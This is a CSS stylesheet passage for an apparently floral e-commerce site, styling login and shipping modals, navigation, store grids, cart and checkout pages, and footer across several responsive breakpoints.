.modal_login .account form.login .bottom_block a, .modal_forgot .account form.login .bottom_block a { display: block; font: 400 1.6rem/1.2 "Open Sans", sans-serif; margin: 1rem auto; max-width: 35rem; }
.modal_login .account form.login .bottom_block a.btn, .modal_forgot .account form.login .bottom_block a.btn { line-height: 5rem; font: 600 1.6rem/1.2 "Open Sans", sans-serif; text-transform: uppercase; letter-spacing: 0.7rem; line-height: 5rem; }
.modal_login .account form.login .bottom_block p, .modal_forgot .account form.login .bottom_block p { color: #fff; font-size: 1.6rem; display: block; text-transform: inherit; width: 100%; margin: 1rem auto 1rem; }
.modal_login .account form.login button, .modal_forgot .account form.login button { border: none; text-transform: uppercase; letter-spacing: 0.8rem; max-width: 35rem; margin: 1rem auto; display: block; }
.modal_login .account form.login button:hover, .modal_forgot .account form.login button:hover { color: #512b8a; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.modal_login .account form.login button:not(:hover), .modal_forgot .account form.login button:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.modal_login .account form.login .input, .modal_forgot .account form.login .input { margin: 1rem 0; }
.modal_login .account form.login .input::-webkit-input-placeholder, .modal_forgot .account form.login .input::-webkit-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #fff; font-style: italic; }
.modal_login .account form.login .input::-moz-placeholder, .modal_forgot .account form.login .input::-moz-placeholder { font: 400 1.6rem/4.5rem "Open Sans", sans-serif; color: #fff; font-style: italic; }
.modal_login .account form.login .input::-ms-input-placeholder, .modal_forgot .account form.login .input::-ms-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #fff; font-style: italic; }
.modal_login .account input[type="checkbox"], .modal_forgot .account input[type="checkbox"] { display: none; }
.modal_login .account input[type="checkbox"] + label, .modal_forgot .account input[type="checkbox"] + label { color: #000; }
.modal_login .account input[type="checkbox"] + label span, .modal_forgot .account input[type="checkbox"] + label span { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") left top no-repeat; cursor: pointer; }
.modal_login .account input[type="checkbox"]:checked + label span, .modal_forgot .account input[type="checkbox"]:checked + label span { background: url("/img/check_radio.png") -19px top no-repeat; }
.modal_login .account input[type="radio"], .modal_forgot .account input[type="radio"] { display: none; }
.modal_login .account input[type="radio"] + label, .modal_forgot .account input[type="radio"] + label { color: #000; font: 400 1.4rem "Open Sans", sans-serif; margin-right: 2rem; }
.modal_login .account input[type="radio"] + label span, .modal_forgot .account input[type="radio"] + label span { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") -38px top no-repeat; cursor: pointer; }
.modal_login .account input[type="radio"]:checked + label span, .modal_forgot .account input[type="radio"]:checked + label span { background: url("/img/check_radio.png") -57px top no-repeat; }

.modal_add_more #img { background-size: cover !important; background-position: center !important; display: block; width: 100%; max-width: 100%; text-align: center; height: 30rem; }
.modal_add_more .price { color: #fff; }
.modal_add_more .title { color: #5a9d2e; }
.modal_add_more p { color: #fff; }

.modal_request .input{color: #fff;}
.modal_request .input::-webkit-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #fff; font-style: italic; }
.modal_request .input::-moz-placeholder,  { font: 400 1.6rem/4.5rem "Open Sans", sans-serif; color: #fff; font-style: italic; }
.modal_request .input::-ms-input-placeholder { font: 400 1.6rem/4.5rem "Open Sans", sans-serif; color: #fff; font-style: italic; }

.modal_video iframe { display: block; width: 100%; max-width: 100%; height: 40rem; }
.modal_video .icon_close { top: -3.5rem; right: -3.5rem; }

.custom_dialog{background: #fff; border: 0.5rem solid  #512b8a;}
.custom_dialog img{display: block; text-align: center; margin: 0 auto; }
.custom_dialog .title {text-align: center; text-transform: uppercase;     margin: 1rem auto;}
.custom_dialog p{ text-align: center; font-weight: 600;}


.modal_edit_shippings p{ color: #fff; }
.modal_edit_shippings select {    -webkit-appearance: none;    position: relative;    background: #fff;    height: 4rem;    font: 500 1.5rem/4rem "Open Sans", sans-serif;    color: #000;    text-align: center;    margin: 0 auto;    display: block;    padding-left: 0.5rem;    width: 100%;    margin: 1rem auto;}
.modal_edit_shippings .input {  position: relative;    background: #fff;    height: 4rem;    font: 500 1.5rem/4rem "Open Sans", sans-serif;    color: #000;    margin: 0;    display: block;    padding-left: 0.5rem;    width: 100%;    margin: 1rem auto;}
.modal_edit_shippings .input::-webkit-input-placeholder {color: #000; }
.modal_edit_shippings .input::-moz-placeholder {color: #000;}
 .modal_edit_shippings .input::-ms-input-placeholder {color: #000; }
.open_tab2{cursor: pointer;}

select {  -moz-appearance: none !important;    -moz-border: none!important;    -webkit-appearance: none;    appearance: none;        padding: 0 0.1rem;}
.lang, .currency, .select_wrap, .select_wrap2{position: relative; z-index: 2}
/* .currency::after, .select_wrap::after {
	content: '\203A';
	position: absolute;
	top: 0.2rem;
	right: 0.5rem;
	font-size: 3rem;
	display: block;
	transform: rotate(90deg);
}*/
.pointer{	position: absolute;	top: 0rem;	right: 1.5rem;	font-size: 3rem;	display: block;	transform: rotate(90deg);	z-index: -1;}
.select_wrap1 .pointer {	position: absolute;	top: -1.5rem;	right: 0.5rem;	font-size: 3rem !important;	display: block;	transform: rotate(90deg);}
.select_wrap2 .pointer {	position: absolute;	top: 2.1rem;	right: 0.5rem;	font-size: 3rem !important;	display: block;	transform: rotate(90deg);}



input[type='number'] {    -moz-appearance: textfield;}
.header .navigation_dropDown{  -moz-border: none;}
input.input:focus{  appearance: none !important;}

input.input::-ms-clear {  display: none;}
@media only screen and (max-width: 1400px) { 
	body { margin: 0; padding-top: 17.4rem; }
  .secondary { margin: 0; padding-top: 21rem; }
  .wrapper { max-width: 120rem; }
  .header .navigation li { padding: 0 2rem; }
  .header .navigation_dropDown li a { font-size: 1.2rem; }
  .main_section .services_item { margin-left: 4.7%; } 
  .fix_header .info .currency select, .fix_header .info .lang select{padding: 0 1.5rem 0 2rem;}
  .secondary .about_page .video_block p{font-size: 2rem;}
  .store .store_items {  margin: 3rem -2rem 0;}
  .store .store_items[data-col="six_col"] .store_item{    margin: 1rem 1.1rem 1rem 2rem;}
   .store .store_items[data-col="six_col"] .button_colored span {font-size: 1.4rem;}
   /*.store .store_items[data-col="four_col"] .store_item .name, .store .store_items[data-col="six_col"] .store_item .name{min-height: 8rem;}*/
  .store .store_items[data-col="six_col"] .store_item .price .n_price {margin: 0.5rem auto;}
	.fix_header .info { width: 55%; }
}

@media only screen and (max-width: 1275px) { 
	/*.fix_header .conuntries{width: 14%;}*/
	/*.fix_header .info { width: 76%; }*/
  .header .navigation li { padding: 0 1rem; }
  .header.isFixed .navigation li { padding: 0 1.8rem; }
  .banners .banner_img_3, .banners .banner_img_4 { max-width: 44.1%; }
  .secondary .about_page .video_block .img { height: 25rem; } 
  .store .store_items[data-col="six_col"] .store_item {width: 17%;}
  .header .dropDown:before {right: .5rem;}
}


@media only screen and (max-width: 1160px) { 
	.fix_header .link {top: 0.2rem;}
	/*.fix_header .conuntries{width: 16%}*/
	.fix_header .phone { display: none; }
	.fix_header .info { width: 60%; text-align: center;}
	/* .header .navigation li a { font-size: 1.2rem; } */
	.header .dropDown:before { top: 1.5rem; }
	.fix_header .info .currency, .fix_header .info .account_link, .fix_header .info .cart_link, .fix_header .info .cart_link, .fix_header .info .search, .fix_header .info .lang, .fix_header .info .social { border: .1rem solid transparent; }
	.header.isFixed .navigation li { padding: 0 1.4rem; }
	.isFixed.header .navigation li a { font-size: 1.2rem; }
	.isFixed.header .dropDown:before { top: 1.9rem; }
	.banners .banner_img_3, .banners .banner_img_4 { max-width: 43.7%; }
	.banners .banner_img_4 .h1 { font-size: 2.9rem; }
	.main_section .services_item .large_img { height: 26rem; }
	.bottom_block p { font-size: 2.6rem; }
  footer .footer_bottom p, footer .footer_bottom a { font-size: 1.2rem; }
  footer .footer_bottom img { right: -1rem; }
  footer a { font-size: 1.1rem; }
  footer .title_beauty:after, footer .title_beauty:before { width: 30%; }
  .secondary .about_page { padding: 4rem 0 0; }
  .store .store_items .store_item .img { height: 30rem; }
  .store .store_items .store_item .img_wrap { height: 30rem; }
  .store .store_items { margin: 3rem -2.3rem 0; } 
  .search_page .search_item .img { height: 30rem; }
  .search_page .search_item .img_wrap { height: 30rem; }
  .secondary .product_page .img{height: 40rem;}
  .secondary .product_page .product_info .input::-webkit-input-placeholder { font-size: 1.1rem; }
  .secondary .product_page .product_info .input::-moz-placeholder { font-size: 1.1rem;}
  .secondary .product_page .product_info .input::-ms-input-placeholder { font-size: 1.1rem; }
  .secondary .product_page .product_info input.datepicker{background-position: 8% 53%;}
  .secondary .cart_page .item_cart .price { font-size: 1.6rem; top: 2rem; right: 0;}
  .secondary .cart_page .item_cart .copy {top:5rem; right: 0.5rem;}
  .secondary .cart_page .item_cart .delete {top: 8rem; right: 0;}
  .secondary .cart_page .item_cart input[type="checkbox"] + label{font-size:1.2rem;}
  .secondary .cart_page .item_cart label span{font-size: 1.4rem;}
  .secondary .about_page .video_block p { font-size: 1.4rem;}
  .store .wrap_sort{left: 36%;}
  .store .store_items[data-col="six_col"] .store_item { width: 21.3%;}
  .store .item_sort[data-col="six_col"] {display: none;}
  /*.store .store_items[data-col="four_col"] .store_item .name, .store .store_items[data-col="six_col"] .store_item .name { min-height: 6rem;}*/
.secondary .order_page .total_block span {font-size: 1.4rem}
}

@media only screen and (max-width: 992px) { 
		.btn_mobile{display: block; margin-bottom: 2rem;}
.blog_sidebar .feedback { display: none;}
.page main,
.page aside,
.page.right_sidebar main,
.page.right_sidebar aside{float:none;width:100%}
.blog_sidebar {padding: 0; }
.blog_sidebar::after{display: none;}
	.fix_header .link{display: none;}
	.fix_header .info{width: 100%}
	.fix_header .conuntries{display: none;}
	body { padding-top: 12rem; }
	.secondary { padding-top: 17rem; }
  	@keyframes stretch { 0% { color: #fff; } 100% { color: #512b8a; } }
  	.header .dropDown > a:after { content: ''; position: absolute; top: 50%; right: 1.6rem; display: none; width: 1em; height: 1em; font-size: 1.2rem; border: 0 solid #fff; border-width: 2px 2px 0 0; -webkit-transform: translateY(-50%) rotate(45deg); -ms-transform: translateY(-50%) rotate(45deg); transform: translateY(-50%) rotate(45deg); }
  	.content img[style*="float"] { max-width: 50%; }
  	.content img[style*="float"][style*=" right"] { margin-left: 20px !important; margin-right: 0 !important; }
  	.content img[style*="float"][style*=" left"] { margin-right: 20px !important; margin-left: 0 !important; }
  	.header .header_logo { width: 100%; text-align: center; }
  	.navigation.nav-opened { right: 0; overflow: visible; height: 90vh !important;     overflow-y: scroll; }
  	.navigation { position: relative; right: -100%; margin-top: 0; top: 0; width: 100%; max-width: 100%; height: 100%; padding: 0; background-color: #5a9d2e; z-index: 5; overflow-x: hidden; overflow-y: hidden; -webkit-transition: right 0.3s; transition: right 0.3s; text-align: left; }
  	.header_nav_wrap { margin: 0; }
  	.header_nav li .navigation_dropBtn { display: block; }
  	.header .navigation li.active:hover a { border: none; }
  	.header .navigation li a { text-align: left; }
  	.header .navigation li.navigation_dropDown li a { text-align: center; }
  	.header .navigation_dropDown li:hover a { color: #512b8a; }
  	.navigation_dropDown { left: 300%; }
  	.header_nav li a:hover, .isFixed .header_nav li a:hover { color: #fff; }
  	.navigation.show_sub .header_nav { left: -110%; }
  	.header .navigation .dropDown { position: static; }
  	.header .navigation .dropDown.conuntries a img{max-width: 2rem}
  		.header .navigation .dropDown.conuntries a span{position: relative; top: .1rem}
  	.header .navigation .dropDown.conuntries{height: auto;}
  	.navigation .dropDown:hover > a { color: #fff; }
  	.header .navigation .dropDown.visible .navigation_dropDown { display: block; -webkit-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); left: 100%; }
  	.navigation .dropDown > a:after { display: block; }
  	.navigation .navigation_dropBtn { display: block; }
  	.header .navigation .header_nav { border: none; }
  	.header_nav { position: relative; left: 0; width: 100%; -webkit-transition: all 0.3s; transition: all 0.3s; }
  	.header_nav_wrap { position: absolute; width: 100%; overflow-x: hidden; overflow-y: hidden; margin-top: 5rem; }
  	.header_nav li { display: block; margin: 0; }
  	.header_nav_wrap .header_nav li, .isFixed .header_nav_wrap .header_nav li { margin-left: 0; }
  	.header_nav li a:before { display: none; }
  	.header .navigation { position: absolute; margin-top: 0; width: 100%; height: 100%; }
  	.header .navigation li { width: 100%; display: block; margin: 0.5rem auto;    text-align: left; }
  	.header .navigation li a { display: block; color: #fff; font-size: 1.4rem; padding: 0.2rem 0; border: none; }
  	.header .navigation li a:hover { border: none; }
  	.navigation_dropDown:before { display: none; }
  	.navigation_dropDown:after { display: none; }
  	.header .navigation.show_sub .navigation_dropDown { -webkit-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); display: block; }
  	.dropDown:hover .navigation_dropDown { visibility: hidden; opacity: 0; }
  	.header_nav li .navigation_dropDown li a:hover { background: transparent; }
  	.header .main .navigation li .navigation_dropDown { position: absolute; left: 0; top: 0; }
  	.navigation li.dropDown .navigation_dropDown { top: 0; outline: none; }
  	.header .navigation li.dropDown.visible .navigation_dropDown {     overflow-x: hidden; border: none; width: 100%; display: block; visibility: visible; opacity: 1; background: transparent; position: absolute; top: 0; }
  	.header .navigation_dropDown li.navigation_dropBtn { display: block !important; }
  	.header .navigation .header_nav li.dropDown .navigation_dropDown li.navigation_dropBtn a{text-align: left!important; padding-left: 2rem}
  	.navigation_btn { display: inline-block; background: #512b8a; width: 33.3%; height: 4rem; }
  	.navigation .navigation_dropBtn { display: block; }
  	.navigation.noscroled { padding: 0; top: 0; margin-top: 0; position: absolute; }
  	.isFixed.header .navigation_dropDown { left: -100%; background: transparent; border: none; outline: none; }
  	.header .navigation_dropDown { left: -100%; background: transparent; border: none; outline: none; }
  	.isFixed.header .header_nav { width: 100%; float: none; display: block; margin: 0 auto; text-align: center; }
  	.header .navigation_dropDown { left: 0; }
  	.isFixed.header .navigation { width: 100%;     padding-bottom: 3rem; top: 0; max-width: 100%; height: 100%; padding: 0; background-color: #5a9d2e; z-index: 5; overflow-x: hidden; overflow-y: scroll; -webkit-transition: right 0.3s; transition: right 0.3s; text-align: left; -webkit-animation: none; animation: none; }
  	.isFixed.header .navigation li { width: 100%; display: block; margin: .5rem 0; }
  	.isFixed.header .header_nav{padding: 0}
  	.isFixed.header .navigation li a { color: #fff; font-size: 1.4rem; display: block; text-align: left; text-align: left; margin: 0 auto; }
  	.isFixed.header .navigation li a:hover { color: #000; border: none; }
  	.fix_header .wrapper { padding: 0; }
  	.isFixed.header .dropDown:before, .header .dropDown:before { display: none; }
  	.fix_header .info .social, .fix_header .info .lang, .fix_header .info .search, .fix_header .info .currency { display: none; }
  	.fix_header .info .cart_link .txt { display: none; }
  	.fix_header .info .cart_link { width: 33%; text-transform: uppercase; background: #512b8a; color: #fff; border-left: 0.1rem solid #fff; border-right: 0.1rem solid #fff; }
  	.fix_header .info .cart_link svg { color: #fff; }
  	.fix_header .info .account_link { width: 31%; text-transform: uppercase; background: #512b8a; color: #fff; }
  	.fix_header .info .account_link svg { color: #fff; }
  	  	.header .navigation li a svg{position: relative; top: -.2rem;}
 	  
  	.isFixed.header .navigation .currency_select a, .header .navigation .currency_select a {display: inline-block; width:auto; text-align: left;}
  	.isFixed.header .navigation .currency_select span, .header .navigation .currency_select span {color: #fff; display: inline-block;  font-size: 1.4rem; text-transform: uppercase; text-align: left;}
  	.isFixed.header .navigation .lang_select a, .header .navigation .lang_select a {display: inline-block; width: auto; text-align: left;}
  	.isFixed.header .navigation .lang_select span, .header .navigation .lang_select span {color: #fff;  font-size: 1.4rem; text-transform: uppercase; text-align: left;}

  	.header .members { display: none; }
  	.hide_desctop { display: block !important; }
  	.banners { padding-bottom: 0; }
  	.main_section .services_item .large_img { height: 19rem; }
  	.banners .banner_img_2, .banners .banner_img_3, .banners .banner_img_4 { max-width: 100%; }
  	.bottom_block p, .bottom_block .button { display: block; width: 100%; max-width: 100%; margin: 1rem auto; text-align: center; }
  	.main_section .services_item { margin-left: 4.6%; }
  	.intagram_block { display: none; }
  	footer .footer_top .col_3 { width: 29%; }
  	footer p { max-width: 100%; }
  	footer .footer_bottom { margin: 0 auto; }
  	footer .title_beauty:after, footer .title_beauty:before { width: 25%; }
  	footer .footer_bottom img { display: none; }
  	footer .hide_desctop .footer_img { text-align: center; display: inline-block; width: 100%; margin: 1rem auto; }
  	footer .footer_bottom .col_9, footer .footer_bottom .col_3 { display: block; width: 100%; max-width: 100%; float: none; }
  	footer .footer_bottom p, footer .footer_bottom a { display: block; padding: 0; margin: 1rem auto; width: 100%; font-size: 1.4rem; }
  	footer .footer_bottom p:before, footer .footer_bottom a:before { display: none; }
  	.secondary .about_page .col_7, .secondary .about_page .col_5 { float: none; display: block; width: 100%; margin: 1rem auto; }
  	.secondary .about_page .video_block .img, .secondary .about_page .video_block #modal_video.hide { height: 35rem; }
  	.secondary .content .garantee h3, .secondary .content .garantee p { display: block; width: 100%; max-width: 100%; margin: 1rem auto; text-align: center; }
  	.secondary #about_flowers .col_6 { float: none; display: block; width: 100%; max-width: 100%; margin: 1rem auto; }

  	.secondary .contact_page { padding: 4rem 0; }
  	.secondary .contact_page aside.contact_block, .secondary .contact_page .form { float: none; display: block; width: 100%; margin: 0 auto; }
  	.secondary .contact_page aside.contact_block button, .secondary .contact_page .form button { max-width: 100%; }
  	.secondary .contact_page aside.contact_block { margin-top: 3rem; }
  	.secondary .contact_page .links a { width: 100%; display: block; margin: 1rem auto; max-width: 100%; }
  	.store .store_items .store_item { width: 47.4%; }
  	.store .store_items { margin: 3rem 0 0; } 
  	.store .store_items .store_item .img { height: 30rem; }
  	.store .store_items .store_item .img_wrap { height: 30rem; }
  	.secondary #about_flowers .col_6.flowers_list ul li{ display: block; margin: 1rem 0; border: none;  text-align: left;  padding-left:2rem !important; width:100%;}

  	.search_page .search_item .img { height: 30rem; }
  	.search_page .search_item .img_wrap { height: 30rem; }
  	.header .navigation .header_nav li.dropDown .navigation_dropDown li a { text-align: center !important; color: #fff; border: none; }
  	.isFixed .navigation .header_nav li.dropDown .navigation_dropDown li a  { text-align: center !important; color: #fff; border: none;}
  	.header.isFixed .navigation_dropDown li { text-align: center !important; color: #fff; border: none;}
  	.isFixed .navigation_dropDown li{ text-align: center !important; color: #fff; border: none;}

  	.secondary .product_page .col_6, .secondary .cart_page .col_6.cart_col {clear: both; float: none; display: block; width: 100%; margin:1rem auto;     padding: 0;}  
  	.secondary .product_page .img { height: 40rem;   max-width: 40rem;   margin: 0 auto;}
  	.secondary .product_page .product_info input.loc{background-position: 2% 50%;}
  	.secondary .product_page .product_info input.datepicker { background-position: 2% 53%;}
  	.secondary .product_page .product_info{border:none;}
  	.fix_header .info .cart_link.active, .fix_header .info .account_link.active { font-weight: 600;  color: #fff;}
  	.secondary .account main, .secondary .account aside {display: block; width: 100%; float: none; margin: 1rem auto;}
  	.store .wrap_sort {left: 50%;}
  	.store .store_items[data-col="six_col"] .store_item { width: 28%;}
  	.store .store_items[data-col="four_col"] .store_item {width: 30%;}
  	.store .store_items[data-col="three_col"] .store_item .img_wrap {height: 25rem;}
  	.store .store_items[data-col="three_col"] .store_item .img {height: 25rem;}
  	.secondary .order_page .cart_col {width: 100%; margin: 2.5rem auto; display: block; float: none; } 
  	.secondary .order_page .total_block {max-width: 30rem;    width: 49%; display: inline-block; vertical-align: top;}
  	.secondary .order_page .checkout_item{ width: 49%; display: inline-block; border: none; vertical-align: top;}
	.store .wrap_sort{display: none;}
	.secondary .cart_page .item_cart a{width: 70%;}
	.secondary .cart_page.checkout .checkout_item{float: none; display: block; width: 100%; }
	.secondary .cart_page .checkout_item .input {margin: 1rem 0;}
	.secondary .cart_page .checkout_item button{margin: 1rem auto;}
	.secondary .cart_page .checkout_item .label{top: -0.5rem;}
	.secondary .cart_page.checkout .checkout_item .payment .col_2{width: 100%;}
	.fix_header .info .conuntries{display: none;}
	.secondary .order_page .total_block {width: 100%;}
    .store .banner {padding: 3.3rem 3.5rem 3rem;}
}

@media only screen and (max-width: 768px) {



	.banners [class*='banner_img_'] .btn:before {background: transparent;}
.secondary .cart_page .total {float: none; width: 100%; max-width: 100%}
	.dialog .icon_close { right: 0; }
  section { padding: 3rem 0; }
  .hide_mobile { display: none !important; }
  .content img[style*="float"] { float: none !important; display: block; max-width: 100%; margin: 0 auto 2rem !important; }
  .content img[style*="float"][style*=" right"] { margin: 0 auto 2rem !important; }
  .content img[style*="float"][style*=" left"] { margin: 0 auto 2rem !important; }
  .mobile_phone { display: block; }
  footer .footer .follow { border: none; width: 46%; }
  footer .footer .contact { width: 46%; }
  footer .footer .instagram { display: none; }
  footer { padding-bottom: 3rem; }
  .footer_copy { display: block; width: 100%; }
  .footer_dev { display: block; width: 100%; }
  .footer_dev p { float: none; }
  .fix_header .info .cart_link { width: 32.8%; }
  .banners .banner_img_2, .banners .banner_img_3, .banners .banner_img_4 { background: linear-gradient(to right, #46227d 0, #d5299a 100%) !important; background: -moz-linear-gradient(0deg, #46227d 0, #d5299a 100%) !important; background: -webkit-linear-gradient(0deg, #46227d 0, #d5299a 100%) !important; background: -ms-linear-gradient(0deg, #46227d 0, #d5299a 100%) !important; width: 100%; height: 5rem; padding: 0.2rem; margin: 1rem auto; }
  .banners .banner_img_2 .btn, .banners .banner_img_3 .btn, .banners .banner_img_4 .btn { background: none; position: relative; top: 0; left: 0; text-align: left; font-size: 1.8rem; color: #000; }
  .banners .banner_img_2 .hiden, .banners .banner_img_3 .hiden, .banners .banner_img_4 .hiden { width: 99.5%; height: 95%; margin: 0.1rem; top: 0; left: 0; background: #fff; }
  .banners .banner_img_2:hover .hiden, .banners .banner_img_3:hover .hiden, .banners .banner_img_4:hover .hiden { width: 99.5%; height: 95%; margin: 0.1rem; top: 0; left: 0; background: #fff; }
  .banners .banner_img_2 .hiden, .banners .banner_img_3 .hiden, .banners .banner_img_4 .hiden {display: none; }
  .banners .banner_img_2:after, .banners .banner_img_3:after, .banners .banner_img_4:after { content: ''; background: url("/img/arrow.png") no-repeat; background-size: 100%; background-position: center; width: 3rem; height: 2rem; position: absolute; z-index: 3; top: 1.5rem; right: 1.5rem; }
  .banners .banner_img_2:before, .banners .banner_img_3:before, .banners .banner_img_4:before { content: ''; top: 0; left: 0; width: 100%; height: 100%; position: absolute; z-index: 3; background: rgba(236,223,255,1);
background: -moz-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: -webkit-gradient(left top, right top, color-stop(0%, rgba(236,223,255,1)), color-stop(0%, rgba(236,223,255,1)), color-stop(0%, rgba(236,223,255,1)), color-stop(100%, rgba(255,255,255,1)));
background: -webkit-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: -o-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: -ms-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: linear-gradient(to right, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ecdfff', endColorstr='#ffffff', GradientType=1 );  }

  .banners .banner_img_4 .h1 { position: relative; top: 0; left: 0; font-size: 1.8rem; color: #000; line-height: 4.8rem; text-align: left; font-weight: 600; max-width: 35rem; margin: 0 auto; }
  .banners .banner_img_4 .h1:hover { color: #512b8a; }
  .banners .small_img { display: block; width: 4rem; max-width: 4rem; height: 4rem; background-size: 100% !important; background-position: center !important; position: absolute; z-index: 3; top: 0.5rem; left: 1.2rem; }
  .main_section .services_item { width: 100%; max-width: 100%; display: block; background: linear-gradient(to right, #46227d 0, #d5299a 100%) !important; background: -moz-linear-gradient(0deg, #46227d 0, #d5299a 100%) !important; background: -webkit-linear-gradient(0deg, #46227d 0, #d5299a 100%) !important; background: -ms-linear-gradient(0deg, #46227d 0, #d5299a 100%) !important; height: 5rem; padding: 0.2rem; margin: 1rem auto; position: relative; }
  .main_section .services_item .large_img { display: none; }
  .main_section .services_item .small_img { display: inline-block; background-size: 100% !important; background-position: center !important; position: absolute; z-index: 3; top: 0.8rem; left: 1.2rem; width: 3rem; height: 3rem; }
  .main_section .services_item .button_colored { display: none; }
  .main_section .services_item .title { display: block; text-align: left; max-width: 35rem; margin: 0 auto; line-height: 4.7rem; font-size: 1.8rem; color: #000; font-weight: 600; letter-spacing: 0.7rem; }
  .main_section .services_item .title:hover { color: #512b8a; }
  .main_section .services_item:before { content: ''; width: 99.5%; height: 95%; margin: 0.1rem; position: absolute; top: 0; left: 0; background: rgba(236,223,255,1);
background: -moz-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: -webkit-gradient(left top, right top, color-stop(0%, rgba(236,223,255,1)), color-stop(0%, rgba(236,223,255,1)), color-stop(0%, rgba(236,223,255,1)), color-stop(100%, rgba(255,255,255,1)));
background: -webkit-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: -o-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: -ms-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: linear-gradient(to right, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ecdfff', endColorstr='#ffffff', GradientType=1 );}
  .main_section .services_item:after { content: ''; background: url("/img/arrow.png") no-repeat; background-size: 100%; background-position: center; width: 3rem; height: 2rem; position: absolute; z-index: 3; top: 1.5rem; right: 1.5rem; }
  .main_section .veiv { display: block; width: 100%; max-width: 100%; font-size: 2rem; color: #fff; background: #5a9d2e; text-transform: uppercase; padding: 1rem; text-align: center; }
  .main_section .veiv:hover { background: #512b8a; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
  .main_section .veiv:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
  footer .footer_top .col_3 { display: block; float: none; margin: 2rem auto; width: 100%; max-width: 100%; }
  footer .intagram_block { display: none !important; }
  footer .title_beauty:after, footer .title_beauty:before { width: 15%; }
  footer a, footer p { font-size: 1.8rem; }
  footer .title { font-size: 2rem; }
  .pagination { text-align: center; }
  .secondary .about_page .video_block .img, .secondary .video_block #modal_video.hide { height: 30rem; }
  .secondary .store_page .store_item { width: 100%; display: block; }
  .secondary .cart_page .col_6 { width: 100%; }
  .secondary .cart_page .rwd-table .links { display: inline-block; width: 65%; }
  .bottom_block .wrap { padding: 2rem; background: #45217c; background: -moz-linear-gradient(180deg, #45217c 0%, #b9a3d1 100%); background: -webkit-linear-gradient(180deg, #45217c 0%, #b9a3d1 100%); background: -o-linear-gradient(180deg, #45217c 0%, #b9a3d1 100%); background: -ms-linear-gradient(180deg, #45217c 0%, #b9a3d1 100%); background: linear-gradient(180deg, #45217c 0%, #b9a3d1 100%); }
  .store .col_3 { width: 100%; float: none; }
  .store .store_items .store_item { width: 100%;margin: 1rem auto; }
  .store .store_items .store_item .img_wrap { height: 50rem; }
  .store .store_items .store_item .img_wrap:hover .overlay { display: none; }
  .store .store_items .store_item .img { height: 50rem; }
  .store .store_items .store_item .overlay { display: none; }
  .store .banner_items_wrap {margin: 2.5rem 0 0;}
  .store .banner {padding: 2rem 2.5rem 2.5rem;}
  .country_page .banner{height: 18rem;}
  .country_page .banner h1{top: 20%;} 


  .search_page .select_wrap{top: 0;}   
  .search_page .search_item { width: 100%;margin: 1rem auto; }
  .search_page .search_item .img_wrap { height: 50rem; }
  .search_page .search_item .img_wrap:hover .overlay { display: none; }
  .search_page .search_item .img { height: 50rem; }
  .search_page .search_item .overlay { display: none; }

  .navigation_btn{width: 33.4%;}
  	.modal_add_more #img{max-width: 25rem; margin: 0 auto}
  hr {margin: .5rem auto;}
  	.secondary .cart_page {padding: 3rem 0 0;}
  	.store .select_wrap{left: 0; margin: 0 auto; top: 3rem;}
  	.store .banner h1 { top: 2rem; font-size: 2.5rem; text-align: center; left: 0; letter-spacing:0;}
  	.country_page  .banner h1 { top: 20%; font-size: 2.2rem; text-align: center; left: 0; transform: translate(0, 0);}
  	.store .store_items{margin: 2rem auto;}
  	.store .store_items[data-col="six_col"] .store_item { width: 43%;}
  	.store_item, .store .store_items[data-col="four_col"] .store_item, .store .store_items[data-col="three_col"] .store_item {margin: 1rem 2rem; width: 41%;}
	.store .wrap_sort {left: 0; margin: 0 auto; text-align: center}
	.secondary .order_page .item_cart a {width: 44%; vertical-align: top;}
	.secondary .cart_page .item_cart a {width: 30%;}
	.country_page .country_list li{width: 49%;}
	.country_page .maps a{ font-size: 1.6rem; }
	.secondary .cart_page .checkout_item .list_item{width: 100%; display: block;}
}

@media only screen and (max-width: 550px) { [class*='col_'] { width: 100%; margin-right: 0; }
.dropshipping_message p {font-size: 1.4rem;}
.dropshipping_message img {display: none;}
.fix_header .info .cart_link.active {min-width: 10rem;}
  .modal_feedback { max-width: 32rem; }
